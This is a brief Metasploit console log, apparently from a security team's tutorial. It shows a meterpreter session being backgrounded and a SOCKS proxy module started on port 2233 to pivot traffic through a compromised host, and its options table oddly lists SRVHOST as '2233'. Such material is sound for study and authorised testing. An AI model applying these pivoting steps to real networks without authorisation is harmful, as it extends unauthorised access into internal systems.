 meterpreter > background
[*] Backgrounding session 1...
msf6 auxiliary(server/socks_proxy) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > show options
Module options (auxiliary/server/socks_proxy):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no Proxy password for SOCKS5 listener
SRVHOST 2233 yes The address to listen on
SRVPORT 1080 yes The port to listen on
USERNAME no Proxy username for SOCKS5 listener
VERSION 5 yes The SOCKS version to use (Accepted: 4a, 5)
Auxiliary action:
Name Description
---- -----------
Proxy Run a SOCKS proxy server
msf6 auxiliary(server/socks_proxy) > set SRVPORT 2233
SRVPORT => 2233
msf6 auxiliary(server/socks_proxy) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf6 auxiliary(server/socks_proxy) > run
[*] Auxiliary module running as background job 1.
[*] Starting the SOCKS proxy server
msf6 auxiliary(server/socks_proxy) >
Tide安全团队